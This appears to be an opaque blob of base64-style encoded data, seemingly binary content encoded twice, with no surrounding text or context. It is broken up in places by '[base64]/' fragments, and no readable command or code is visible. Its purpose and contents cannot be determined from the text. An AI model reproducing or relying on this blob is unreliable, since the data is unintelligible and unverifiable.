fDuBHCkcKfJ8KSw75KAFBxCgRcw5NkQgzCg8KVY8K1RcKGR8KCworDqcO+b35rHD/CisOsQyzCglnDgFMTw5J4W8KOwqVlwpnChlg+wqfDvsKPwqlbJ8KPwofCn2HDt8Kgw7ptXwlWw6PCocOSw6DCrRoUf184D07CksKwwrHChsO8w4NVw7sLw5/Cm8OFwqdRakHCgmbDuG1XZ2/DtcKAEsKBFVBZw53Dg1QeVjDDqcKywrpFRMO7QFd3NWQTwrpqw5HDuMORw4PCu0NVw6bDs8KRw4LCrD10TwVswp3Ds0Nhwo4uF8KBfcOiARR1w5vCmsOBUhFbZwHChMKAbRLDtMOuLzFQVygAw7lfDnXDqsKDYcKhwr1bwq7DmcObRU/CuyVaTDQALsKWwr/DmUjCn8Onw7oVbVNwwrlhM8KrTcOyw5Y8RHBLdcKZwop4QX1+ZlLDpRXCpMO1I8OIwoVaw5heFsOow4NxOcOAwokyGC/DvcO7XMKWw4TDj8OHwo/[base64]/DqMKSwoQzwr7DjMKnVSbCgSdswpfDgUrDrGvCmsKrwpwswojCpnXCiSdkdsOow7/CvcKNPj7Ct8KEwr0Aw43CoAXCq8Oib8OtwpLDlMKNwpsPIMKXFsKNw7LCuR/CoMKjw7zCk1LDuWspRcOmVMOMb8K/w5QZw7HDvDUTOsODw6/Cn398O8OPwq7DpcOyKMKzwp7Dh8KTw4FNdWxzwpcKUMOnw7fCoRcaw63CjU3DrBDDkMKMw68pUMKnwplJCBN8w7/DtmtKCm4Nc8KOX8KZXgnCi3jCnn0mGjEOw7jChF4yMcKTLcOTbQ7DoQ9bLsK5w4giQsOLw6FmfMKTw7fCg1Ihd31NPAktFcOfw6rDjcKebMKhw5BUw6/CvCHDnQYPw5bCplzCsMKdwr4xwoTDuGnCvGBPwqk8w6rDmXspw4R4w47DiEXCogwIBEhjYgVZwo7CscOVDsOvUhIUecOTwpzCiMOuw4/Cj8OYw4gJHzjDgxEHw5oVS8O+w4LDmFDDsMOkw74ww4TDksKxYBDDpsKLw7PDhjo+Cm7Dl8O6w6NaLltuUsOow43ClsOxNn4WwrDCqcOFwrjCt8K3wqYICMOpOcOvw5wUw6rDoWFwUAlvAMO+dFTCmcOuWVlfw4bClMKiw7BeIh/CqgTCksO4JcK5egTCkxEZw60GKlTDqMO6X8K7HW9hQMK9DnNxwostw4XCvsOnVjTCiS1aw7/[base64]/CksK4I2o5w6wpBQDCngF2wqzCnsOQB8K+aMO3LMKqw6jCisKJwr0Gw5lXYxjDmwheZGZqw5M6UsKswqsKwqrDgj0jJ8O0FQAcbcKEwpPCtSh0wpUWCm3DtXfCuwTCsTXCoMKrVMOjwox5ED5ww4F7w60nwpFpURPCgMKbRCnDszhDLMK/[base64]/CvBnDjhXCqMOiaFBsasOoVTPDpnUrAHgowqfDgsOxLwtGV8K+Z8Kcwo0iw6TDnMO/w6FoMnZKOg8oSMKWQcKqBsO1Fz/[base64]/DnhBocQbCgUbDu8KeAj/Ds1hyw6DCtsOhw5TCsGNDw7BvH1zCmCB6w43CncKNI8KrejMQWmLChDjDqMOXwq3Ds8KyworDocOfwpBiw5bCvMOlARE/wpxqwo7CuHzDg8OHw4lgdsKxw5UqF8Kaw5ZOw7IlLkLDr8KmBMOwW8OzwrHDsMOYwpUtZHEMw4fDjEJ/[base64]/CcK5w4/CviLDnz7CqsOuw6jCm1pidcK7w6/DtcOpRcOywoFFw57DjsOvTMK3RsOxw7bCiMO4Y2NCwpYAAMO+PsOgwq/DisKOTh90RsKkb8Orw6omwp7Cv8KgGsKiKcKQCkDCjcKQwqJfMcKcAx4+NsKdw6FHw7YXd8O6JMOxwoVTwosuw5vDi8OrAgPDpMOTwpoKAxHDmMOaLMO2eF/CtHrCjcO4aVUMAcKmMMKPAi8PIcO+J8O3fsKoB8ObUgg3Qm93X8ObIy0UeBLCp1NNw6V7TAtvB8OxX03CplRBw5hdw6UbXG1xw5zCsMKqZ0Zawrx+w7Rfw4TDgRPDgw7Du8KeWinCn2nCq8OCJcOmw6YPeMOvIRHDnsKCw7HDsl3DqF3DmGUMworCnV/DjsOrfMOTdBdqGWvCmsKLwrh6w5Y/[base64]/DmzDCisOaw4LDusKWwpTDt8OgbE7DnMOzNBF3McOHwrXDmD03fnUSWsKEAMK8X3jCiGfCncOCUifDnsKLCsOnP8Kiwq1lIMORfsOGGRFYDcOowoAbUQ7DncOdUMOiO8KlSGXDv8O2w5nCo8O8EHvDtw9xw5QPw4/DsMKZw6RzwqlVw7HCocOBwpMKw6Ipw6QFw4zCtcObwqXDvTLDkMOhZTXDs1DDpDnDuWHCtsO9FMOCMcOLw4rDsMK8ZxbCisOAw65mdkfCg8ORXMKlEcOre8OKZnDCtyvDhFrDgwkyeXEXXCUQw6wnwoDDmi7Dj8Owd3UsZifCncKqwqM/w799Eh/CgMOMw4DDrcOiw53DmAjDjMOCwrAUwqrDlcO1w7s3XnnDtMKCUMOFJcKzC8OmIMKwbcOeQhVnPhzDkVrDh8OfdWTCp8Ksw4fCmsOqw7HDoxzCswEnw6nCgAEYfSzDpF48w7TCu0zDjxogQBXDpyFdJsK4w6kbeFTChcOYEMOnwobCh8KBwpnCiMOpwpgRwr93wp/[base64]/SMOlW8KQwox5w5LCpnhHwrXDqztgw6Eowo9iJcORw6dbP8KPKcK2woceCsKmMjfCswzCgMOZw4sjDMOVwrrDqUbDvcK3T8O2FMKBwoQdUBhtwo8xwpLCpcOjw5VEw5d3OFkJBgrCoMKNbMKHw53Cm8Kew5N0wpkiJMKSRHnCs8Kdw6PCqMOHwrIxb8KdRRnDiMK1wr/DhVR8I8K4DzHCqFrCmsO8OkMdw5hmMcOkwo/CilNKAVZJwonCjC3Dt8Kiw4/CnxvChsOFNhfDk3oqw5tnw7bCmWDDmMOcw4bCqMK3d2QJDMOhdl0rw4rDucOFTjkPw4AXwqvCiMK8ZUItHMO7w6YyLMKkYzxww4HClsOgwo5mEsOrRcK1w78/w4lePcOkw6MRwprCg8OaRRXCg8K/w545woZhw4vDucKbdFFZLcOlDcK1T0PDpAbDssOgwqsCwr9cwp3CmRYjYGzDsMKTwqfDu8Ogw5PCrjlvAUgbw4MMw63CpBxRJlXClFPDjsO0w7/DlhDCvsOmAmHCjcO/HxTDlsO/wpAsUMOqw5rClGbDhMO5KsKuesOUwpvDkBXCosKCWcOVw5PDrg1MwopoL8ORw47CjhkSwoQHw7vCmH7DqX8vw77ClTTDrBwMTcKMMgnCqmlXIsKEDV8pB8KdFsKQFQ/Cnx7DocOla3pcw7l2wrc0GcKcw43Dt8KaZl3Dk8OwwrVbwqwtw58kBiTCu8OVwoghwpXDkSHCuRHCt8OfB8KGfn5AYSEOw6zCoh5sw5rDusKIw5nDr2UXcRfCtsO5GcKowrdDXmwiTsK0EcKcKw9aeHvDlcOCbX9ewoJ3wrE/[base64]/[base64]/J0oKwpXCj15tY8KKNU7DgMK9G8Otwp5XwoE7w5kBw6rDoGHCocOkw4o4wozCrsKzw5VfcDbChBXCsMOGw4QUw47CpX/CvsO2wo/[base64]/w5g0F8KQw7lqI8Oqw4IBVcKzBMONwooAw6ZGWizCmsKrGRHDthzDoT/[base64]/CvhoCF8OTWMOFKinCuETCojgPVBdWwqcXw4gxw6Qnw6Esw6bDt8Kcd8Kbwr/[base64]/[base64]/[base64]/Cu8OdG1fDuMOgwq7DrMOiw7bDngTDp8KXw4bCnUIkBGwudD5iMsKiYXoBZQJfBw7CvjXDrUVvwpbDpSQSBcORw7g3woXCryrDow7DlsKjwrFGMEM1FcOVSRbCiMOyDB7CgMOYw5JMwrghG8Orw4xfUcOrY3FUasOzwrbDjxtdw7PCgjfDo1zCv2/DisOGwo5gw7fChD3DoW5mw48kwo7DjsO9wrQoQgjDk8KYWxxpUV1AwrJyHX7Cv8OuesK4Gnxew5Y/[base64]/[base64]/DtMO8wpdkwoJtZMO5SsKvFRQ/w4dZwoscdjLDncOkNEBmwpLDkDrCggPCp3jCnQnDkcO8w4dXwo9dwqZsYjrDtGfDiTHDg8O7cgEnecKpR3ttZHnDk1xhOwLCgFBBI8OAw54jHDJKbijDusOGF3Yhw73DmzbDvMOrw7kxIDTDqsO8Gi7DiCArCcK/clccw7nDulHCtMK8w6Bcw4I5A8OjLnXCu8Otw5hlfVjCnsK4UlnCl8KKQMOsw43Cog8Jw5LCq2gQwrE1KcOOaxLCrU3DvjbCisKCMsOawqAmScO1M8OJG8OBCMKMXwfCgBB3bcKMOMKObwkXwqzDqMOPwoADXMO3Sn3Do8OIw6fCqUQeS8Opw65mwo05w4rChz0dQcK/wrNGJsOIwpNBSxhEw5/DocKkLMOIwr7Dm8K/esKGCjDCisO9wr5ww4fDp8KCwo3CqsKiXcOVJD0Tw6QhT8OXaMO6Vycjw4A2DAPDqWo1NVc+w5TCisKgwop5wp/DvcOGd0rChxnCu8KnN8Oxw73CuXfCr8OHCsOUFMO4THRmw4IGWcOULMO6MsKrw5LDlnLDqsKhw6dpE8OIA1PDtElWwpogacOkLBZzW8OJwrZ/VF3CgUrDk2XCtS3CinNcwoZaw4HChDvCoCIXwo13w5vCk1HDm8KkXHHCrw7CiMKGwrnCo8KJN3XCk8K+w6sLw4HDrsKdw6TDgAJmDwUMw6lEw4ACLQXDl0UJwrTDssO3PytaIcK3wpjDs1kkwqkhW8KwwplPXi/CnWTDn8OrRMKUC3gLFMKqwpwAwqzCoCsuJ0UdPABgwo/DqVMbw74ywoNcDUXDssKKwprCqAApOsK+CMKqwpI2I0x4wps/[base64]/DtzHCqHDCgWvDq8KKwq1tIcOhPMK/w7luwrDDij3DiMKiw7XDm8OdAsKbc8OIH2kywprClh3Cmx3DpwF+w593w5XCl8Opw59DF8OTccOvw73DvMKOUsKrwrTCrnDCh3/CkR3Cq05bw598ZcKqw5BkQ3UOwqTDpHo9WBjDpwzCqcOJQU5vw5/CjiTDnFQZw4dewoXCucOCwr9AVcKPPcK5cMOjw7wFwobCtDEwKsKGNMKjw4vCmMKGwpPDhMOpbMKiw6LChsOVw5HCisOsw6M4wqd9Ey0qAsO2w5vDo8OyQVZCTAEAw6grRwjCscO4FMOiw7DCvsOpw5/DnMOoM8OjITDCpsKJHMOyGDjDiMK9w51JwrLDksOKwrfDpBDCkFfCj8KVRibDll/DiFlgwrzCvsOlw44dwpzCsMKPOcKRwqPCqcKGwpEwWsKAw4PClhbDvRvDlD/Dm0DDp8O/[base64]/DkR3Cry0wMQVNZMOPL0fDtXEVw4/Cp8KvE8OtwqJbAcOSwqHCqMKvwq4lw5fDq8OUw67DqcK0Y8KHei7CgsKQw47DpzLDizPDqMKXw6LDuhx9woIyw5FtwrvClsO+Qw8ZWyfDlsO/LnHCu8Ovw4DDuDsiw5jDhlLDjMK9wofCmUjDvjg3Gn0zwonDrVjCpmZMZ8KJwoQkAgPDtRMDQ8KVw4fDi25xwp7ClsOiaybDjG/[base64]/[base64]/Cj2gTDWgkwp3Dq8KGw7sKwrzCu1w9Qgshw5zDu282wrDDuMKKw7AJw6FqAGfCssOEX8KTw6U+CMKVw4BaTXDDvsKTWcOAR8OJWzfDgGbCjDfDvDvCjMKlBsKZAMOPDG/Dlj/DvC/[base64]/NC90InTDj8OCwpvCrRvDrcOeScKyCsOMWB/CrsKQTMOXAcKnZgXDljcidF3CqMOHNMK5w4/DqsK4KcOOw7cOw6sFwrHDjgdaUSrDj1TCnj1mE8O8UsKtX8OXP8KtC8O+wrQxwpjDkivCk8OwEcOgwpTCiFnCjMOLw5MIXmgAw4QwwpvDhBDCrxfDgAkQRcOlM8O9w6B8OsKDw5BiGkjDmmFOwpnDt23Dsmd/[base64]/[base64]/[base64]/Dg8K9wrhVwrknw4VwwoMiwrkGVCvDohl1exkIFMKyaGHDlcKtCXHCpSkzEm8ow6oDwovCoAUawrYWPS3CsjdJw4HDmG9Gw53DmUPDqzYELMOLwrrDpWcfwpHDsVdtw5tfJ8K/FsKmKcK0BsKHIcK/E2t+w59Vw73DtSsMOho2wpTCmMK2FjVxwpTDoWxewq5zw5/DjQ/Cgw3DtyPCmMKwF8K9w6VKw5QLw7wzCcOPwobCkHsDasO4UGrDiknDjMOeLx/DrSFwSkRra8KiBi4owqABwr/DrnJtw6XDtMKdw4XDmjo8FcK/wrPDlcOdw6pGwqUFBX8wbgLCiwnDowrDk33CssKBAMKiwpPCrQnCuGALw5Q7HsKQOFPCq8Kyw43Co8KJCMK/dgdYwptVwq4Aw5tHwrEAUcKAJx8TLjRnQMOoDVTCrsK/w61lwpfDrQw0wpkAw7oWwrcPCzFrYhxrI8ORIRXClG7DjcO4d0xgwpXCisOzw6AxwpbDqBINSy9qw7jCv8KyScOYCsKlwrU6d0/DuRXClHQqwrlKbcKgw6jDnMKnOsKBdHLDrMOqZ8OQecKZX1TCocKtw7XCmhzDuyV4wpdyQsKMwp84w43CnsOwUzDCssOjw5staBsew41hZjRkw6Y4NsO7woLDi8O6Yk4tEj3Dh8KAw7TCkG7CtMOYccKUMm/DnsKLJWrChi5iOw9uZcKBwp/CiMK1w7TDnggeM8KLA0zCm0krwopxwpXCssKeFiVsNMKZSsOubVPDiSzDrcOqB1VueX1kwo/[base64]/UjjCiUvDoULDvcKTf8KAw4lHwr3Cth8IwqxSwp/Cs3o9w6HDslnDnsOjwqXDosKfKcKhHk5ew7zDhxAiCcKewr0Vwr54w6BxKUMVXsOow51fbHA/w7ZXwpPDgi8/IcOwZyJXMVjCuADDkhNlwpFHw6TDjsO8P8KmUlleVMOWYcOAwrhaw656GC3Clz5vEMOCE2TCmG3DvMOLwo1oSsKjH8KawpxUwqExw6PDpmhxw64LwpdkZcOEIQExw6DCkcOJBDfDiMO5w491wrVTwpkicEDDnHHDjGjDhScwMiNZTMKiJsK0w4gTCzXClsK/w4jCjMKEHgXDjmjDkcOeHcOQJSvCusKiw4RUw6Q6wrDDglcJwrTCmwDCvsKow7dnGR0kwq4gwqbDrsOycj7DsCjCusKtT8OZUmp2wozDhifCjQ4gQ8O2w45jQMOcWAl+wo88e8OgWsKXfsOCLW4VwoUOwo3DjsO+wpzDocK8wqtgwqvDn8KTEsOva8KUdj/CvzrDlknCjWUTwqfDjMOewpIkwrbCv8KcNcOOwq5Sw5bCkcKiwq3DjcKKwobDh2XCnjXCgHJEL8KsC8OZdgNawotPwp1AwqHDpsOBWmLDtFFnFcKLEhrDihArMsOpwoDCnMONwo/Ck8OBIxrDvcO7w604w5fDt3DDmy4RwpPDhn8cwoPDnMOiVsKxwqjDlcKAKRI5wpzCmn4ua8O/wpMOcsKew50BeG5xI8O4QMKzTkrDtQRvw5l8w4DDpsK0wqcPUsKlw77CjMOCwp7DnnvDv1EowrHDicKqwoHDpcKFaMKHwol4Gm1KLsOEw6/Cg38MZT7DusOiSVEawp3DpTAdw7Zob8KXCcKlXsKFQTYBGsOxw4jCnRcfw5EqMcOxwqRJLljCssOAwq7Cl8OuWcKcalTDiQh1wp00wpFUFzfDnMKmLcO2woYzRMOpMG/Cq8K4wrDCvjUkw7pvacKWwrBPdcKxczRkw645wr/Ch8OXwoFrwqE+w5AvVl/ClMKvwrnCocOawoEnHcOAw7bDpHInwozDjsOpwrfChFEVCMKUw4oNFWBuCsOGw6PDsMKjwpp7ZRJew4odw47CvQHCuhFnZMOyw67CtS3CpsKbfcORUsOywol8woliE2Ilw5/[base64]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[base64]/w4QjGwDCuwbDhcKqwoMbwrl9w5DChFcfw4rCoyTDtMKTwoDCkE/[base64]/Cg0M7e8Oiw7zCjDwpHVnDiAphU8KXYcO3LCLDl8Orw4MhJ8OafTZFw59gwo3DlcOfVhzDkRHDq8K1N14Aw6DCq8KJw7jCq8OAwp7DrHkkwpnDnjvCuMOJGmFvTT9UwoLCvMOCw7PCr8K9w6ckdz5dVngGwoXDiVDDqVfChcOTw5vDgMKYQFXDgS/CtsOrw53DrcKswpw5Vx3CmBALNhXCncOVRUjCs1fCrcOfwp7Dumc7aDpCw6PDtV3CshJQP38gw5TDrDVHUyBJPcKvTMKcKyvDk8KsRsOAw7MBW2hEwpbCgcODZcKRFCQvOMOvw7HDlzDCkkwhwrjDiMKLwp/DqMOEw5bCkMK4wqIhw7/[base64]/[base64]/[base64]/w6RDw6UEWDgGETU4cMKXfx3DrcO8ZcKEw5ZkUgp6woxMKMOaAcKLRcOJw59ywqFaAsOKwpNFO8KMw7c/w4lnZcO5Q8KgLMOCCTdUwpnDtifDiMKGw6rDtcKeCcO2aVIqX3Y+VAdiwo8MQ0/Dh8Oxw4goMRhZw74sIhvCssOWw4LDpk7DlsOIIcO9PsKYw5A+VcOLSARMaUsFVT/DhALDgcKucsO6w5LCv8K9DwTCoMKlYhLDvsKLCSoMGsK6TsObwrzDpwLDmsK1w4HDl8OhwpbDoVNGJAsOwok8PhTDuMKAw5Qbw7ggw7Q4wovDtsK5CA88w7xZw6rCrHrDpsO1NsOkAMO8w73DjsKIMgMgw4kWV2gVAcKJw7nDpwnDlcKNwowhU8KYChMkw4/DnV/DpWzCp2TClMOnwrlhTsOUwqnCt8K+aMKSwoxvw5PCmGjDlcO3c8KywrUqwqZJUQM6woTCiMOEbFBdwqRDw6jCuz5lw4w7RjcBwq0mwoTDtsOMMl0yWj7DgcOGwqAwQ8Kswo7CocOzGsKgWcKRC8K2HBTCrMKdwq/Ds8OrAQUMaXHCkktnwo7CoFLCs8OlbsOvDcOiDERVOMKawpbDi8Okw49iLsOcT8OHe8O/[base64]/Dr8K9wrvDlnnDm8OKwoYPw7JuRsOPU8K+w7LDrsKbfhTCrMOsw6/CuMKRa33CtQnCpAUEw6NjwqbCvcKmSn3DlTbChMO4JzLCgMOywolbcMOcw5Yhw4ktMzwaf8KNBnXCusO6w4JUw67Cp8KSw7ExDBvDm0jCsBI0w5kpwqwSHlQjw5N6YjHCmy8ow7zChsK9DhFwwqhCw5QOwrzDkRDCihLChcOdw6/DusKsNBFoQMKdwpXCmAnDlTUaDMOyBsOfw7xXHsO5wp3DjMKTwpLDnsKyGAFeNDjDm2/Dr8OlwqvCjlYOw6bCrsKdMVfDn8OIU8OUM8KOwr3DsQ/[base64]/ZsOIw6NVwqUUCMO6w7PDpcOIRMOtwrsxRAbDk2seAcKbZEfDpEgkwp7Ck30Jw7p9CcKXZV3DuSTDrMOdWl3CqGsMw5R/RsK+BcKTcUcnSHHDo2HChcKydnrCgXDDqlhAJ8KEw4IFwonCt8KzVWhPX2kdN8OFw57Dq8OJw4LCt0xYw7hHV1/CrMORJ1rDj8K+wo07LsKkwozCrT09GcKNEFPDqgrCqMKEEBpIw65sZEXDtR8kwoHDsh3CuUwAwoNUw7XDr38GCsOgAMKkwoEpw4Iwwqsvwr3Dt8KPwrfCuBTDnsOqBCPDtMOKUcKZd0jCqzNzwpAmD8OQw6HCksOLw5p8w5MSwq1KSw7DpjvDuVYUwpLDs8OfZsK/encow418wp/CrsOrw7PCusK+wr/ClsKwwpkpwpdjJnYxwpx8NMOCw6bCplN/dANRKcO+w6bCmsKAGXXCq2HDuDM9OMK1w6PCj8ObwpHCrhxqwrjCqMKfKMOxwoNEFSPCkMK7dz1Iwq7DsVfDrGFnwp04WkJhZjrChUXCncO/HQPDtsOKwq8OS8KbwrjDl8ONwoHCiMKzw6vDlk7DhnvCpMODXA/DtsONbCzCocOPwprClTnDt8KIHyXDqMKWUMKBwpbCqCjDjwxnw7leNiTCscKYGMO7JMKsfcOZTsO4wqMIWAXDtFvDmsOaOcK2w7XCiArDljR9w4TCn8OIw4XCosKlZ3fCtsKuw79PGDHDnsOte15vF3rDpsOMEQ4IN8OKPcODbsOewr/DrcOWNMO0U8Oxw4ciV1jDpsO9w47Dl8KBw5cCwprDsgRoHMKENDzCvcO/DQtWwpATwrhXAsKzwq4Nw5VpwqfDmG/[base64]/CiCMHw7nCuMOJS8KMwojDrsKiwokcT3bDkDjCs8Oow7DCui8Yw6MtZMOBwqTDoMKEw4XDkcK6DcOEW8Khw5LDh8K3w5TCpyDCg3gSw6nChifCqFphw7PCngwDwqfCmnY3wrzCo2XCvjTDosKSAcKpF8KzcMK/w7I2wp7Du1HCssOww6Esw4IEHVMLwrd6Tndyw5QVwpBNw4E8w5LChcOwXsOYwozDgsKrFMO/KX54IsKUCRjDtkLDhBLCr8KqX8OGPcOww4oRw4fCjGDCjMOxwqfDs8KxZwBAwo4xwofDnsOlw6cpM0MLf8K3XSDCksO4Z33CusKFQMKhE3vDjDYtaMKbw7XChgzDrcOvRUE0woUMwqdFwrp7H2FMwrA0w4LDold0PsOeeMKxwo1pSWcAXGrCgDt6wq3DvEDCncKXeU/CscKIE8Oiwo/DuMOhDsO6K8OhIW/CosOJOhV+w7R9AcKqZ8O8w5nDvRUXaA7DrRR4w4Ruw49aQTE9CsKFdsKFwoZbwrgvw4p6XsKowrN/[base64]/DtMK2w7fCscKmw4dzWXlYDU08WR/CuMO1QRtVw7rCpS7Ct0krwpUrwpcAwqvDmMOYwq5tw5/DhMKfwpDDmk3Dq2LDlm9WwphjOEjDosOPw4vCn8Kcw4jCmsOkTsKjasOWw6bCv17CjMKgwrdMwoLCqENVwpnDlMKkBSQmwoPCvwrDkyrCmsOxwo/Cl24ZwoN/wqfCjcO1J8KUdcOzWXlJCzMaVMK4wpMZw6grP0w4YMOnL1ksBR/DhRstVsKsCBE7CsKKDHfCuV7DnWcdw6Jww5PCq8OFw4ZDwrPDixULbD9Gwp/CpcOSw5HCuRLDjTjCj8OLwq1kw7TCkQ1KwrrCql/Ds8Klw5rDjEECw4QGw7x5w73DvV7DrmPDglvDs8KsEhvDtMKnwojDslt3wokuL8Kiwo1QPsKpe8Orw6LDmsOCcCnCsMKYw5hOw6t7w5vCk3JLVlHDjMOxw77CswZteMOswozCosKVeTrDk8Oow7llDMO9w5tZMMK1woo8GsKLDxXCicKzJMOcdFfDvTo/[base64]/E0QpFcOqP3HCu8Kdwo3Cg8OsQMKzwqjCk07DqsKMw6nDtA1lw6LCqMK+O8O0MsOSAmN6PcKBVhB9ADfCuVdTw69/IBx2BMOXw4DDo2zDpF7Dj8OkCMOXbcK2wrjCvsOswpLCjioXw6h/w5sQYXU4wqnDocKTGUYgVMOKwrd0XsKowoXCii/Dm8KYMMKNd8OjCcK+f8Kgw7FGwpFCw4kgw4AFwoAbbg/DiCPCkTRrw64/w7YkLj7CiMKJwqDCoMKtHXnCuhzDg8Khw6/ClCJgw5zDvMKXO8K7V8OYwr3Di2wWwonCpCrCqMONwoHDjMKdCcK/Jzoow57CuHhXwpsOwo5zL3FWaEPDgsOJwrdJbxxMw7jCuiHDnifDkToTHG1oCiAOwqJqw6TDsMO8wo7Ci8K5T8Kjw4IXwoURwr0TwofCl8Obwo7DksKkMsKZDA4Xd1Ztf8Oaw6dBw50KwqM8wrDCkR4zZFB+N8KDDcKFeEnCnsO2Jnxcwq3CtcOMworCvm3DgS3CqsO/[base64]/[base64]/w73DuxQUw57CrwbDgcKfw5Q+IQDDvcKhScOcEsOWYsOMHCIfwo4ww5PCq3nDn8OGHSvDt8KMwrPChcK4cMKIUVc2RMOFw4vDpANgH0YJw5rDrcOeHMKXbnVNXMO5w5zDnMKLw5l/w5PDscKXFQbDtn1VZQAyfMO2w4h9w5zDoFnDs8OWCcOaZsOUaExZwqB/cC5GfGNLwrEAw5DDtsK6AMKqwonDtkHCpMOACMOSw41/w60cw44OUHF+aifCoDdKWsKSwrZeRjrDjsOVUGpqw5VhYsOmF8OgaRIow49jM8O6w6bChMKEez/Ci8ObLFhsw5c2f31CDcKwwrzDpRdxLcKPw7DDrcK/w7jDnQ/ChsK4w4bDgsKIIMKxwovDu8KaPMOEwrnCssOOw6QsGsO3wpRKwpnClxxMw60nwpoDw5M0TlrDrjV3wrVNZcOnRMKcZcKDw4w5C8KKXcO2w4LDicKYGMKbw6/CiE0xLxzDs1TCmxbClcKAwphUwr10wowhEsKSwqtCw4EQL2fCo8OFwpDCv8OLwojDk8OYwovDh3XCgsKow5JJw60vw5PDlUzCqxTClScJN8O/w4low4zDsRjDuXTCmD03dkHDkUTCsiAJw44hSEHCq8Kpw4fDssO9wqN+DMO/[base64]/DiXJFX8Oqw6wBakrCmhPDpMK3w5/DlDnDoMK0w6Juwo3DhARNCW8bGUtuw7ktw5XDmS3CkT3CqmtYw4hKEEAyahbDgcO8FcOYw4AIUh9QfU7CgMKFQkRCZU4xacOUV8KJDzNBVxbDs8OtDsKBCHpFbiR4Wwo4w6/DlT1dEsKzwojCgQzCgxZ2w6orwpQ0JWcDw47CgnHCj3LDucKlw4l6wo5LXsOBw5l2wrfCmcKjZwvDusOtZMKfG8KHwr/Du8ONw4XCrjnDjw9WBBXCojFjOGbCocONw588wo7DnsK8wp7DnislwrYLPXvDoTYQwrnDjhbDsG0kwpDDuUDDlyzCvsKYw6guD8OyccKAw7LDnsKqcyImw5/DtMOuBisVasO3XRTDoh4sw6rDq255YcOPwoJ1FTjDqX1ww4/DtMOJwpIMw69Mw7PDjcOAwoAXAnHDrUFTwpRuwoPCiMOrZcOqw6DDtsOnGjJiw4w5P8KWABHDn3l5aQ3CqsKoVU/Dn8KDw7nDqBNAwqDCvcOrwrwaw63CuMO6w5/CusKpN8KoZmgCF8Ofwp4oGEHDpcOyw4rCghjDtsKMwpDCscKISBBVZRDDugPCmcKfLjXDiSbDujHDmsOWw7hywqFtwqPCuMOowoLCjMKBbXrDu8KWwokEGTwkw5gEMsOaasKTYsK+w5Fjw67DoMKewqFTTsO5wq/Du398wrDDo8OYB8KWwoQvK8OlccOMXMO8QcOXwp3DrkDCrMO/B8K/[base64]/[base64]/Dn3rCtEImdCbDu8Kww4BZw5jCvgfCkMKMwqQPw4VaAnHCqjJvw5TCtcKlAM